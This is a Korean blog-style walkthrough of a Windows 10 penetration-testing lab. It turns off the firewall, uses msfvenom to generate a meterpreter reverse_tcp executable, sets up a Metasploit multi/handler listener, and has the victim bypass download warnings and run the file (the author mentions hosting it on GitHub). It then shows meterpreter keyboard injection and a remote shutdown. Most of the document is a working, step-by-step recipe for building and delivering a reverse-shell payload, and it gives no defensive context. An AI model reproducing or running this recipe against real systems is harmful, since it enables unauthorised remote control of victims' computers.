Metasploit & msfvenom 활용해 윈도우 10 모의침투.

윈도우 10 방화벽 설정

설정관리 메뉴 클릭

이와 똑같이 다 끄기

Msfvenom 설정

아래와 같이 작성

msfvenom -p windows/meterpreter/reverse_tcp LHOST=자신의 IP LPORT=4444 -f exe > 파일이름.exe

이런식으로 뜨면 성공 !

msfvenom 으로 만든 악성파일이 보임.



Metasploit 설정

메타스플로잇 실행

모듈 설정

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload /windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.142.128

lhost => 192.168.142.128

msf6 exploit(multi/handler) > set lport 4444

lport => 4444

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.142.128:4444

윈도우 10 모의침투 실습

아까 만든 exe 악성파일을 윈도우 10 에 옯기자.

참고로 난 깃허브에 exe 악성 파일을 업로드 하였다

유지 누르기

그래도 계속 누르기

실행

다시 메타스플로잇 화면으로 돌아오면.

성공적으로 meterpreter 이 뜨면서 침투에 성공한다

여기서 meterpreter 란?

Meterpreter란? Meterpreter는 대상 컴퓨터를 탐색하고 코드를 실행할 수있는 대화 형 셸을 공격자에게 제공하는 Metasploit 공격 페이로드 이다.

아까 만든 악성 exe 파일이 보인다

재밌는 명령어도 있는데 help 를 치면

이런식으로 키보드를 조작한다든지 스크린샷을 통해 피해자가 뭘할수있는지 할수있다

keyborad_send 커맨드를 써보자

keyborad_send ( 입력할 말 )

shutdown 커맨드도 사용해보자

성공적으로 셧다운이 됬다

난이도 : 2/10

재미 : 10/10

윈도우 해킹은 처음인데 정말 재미있었다 :<<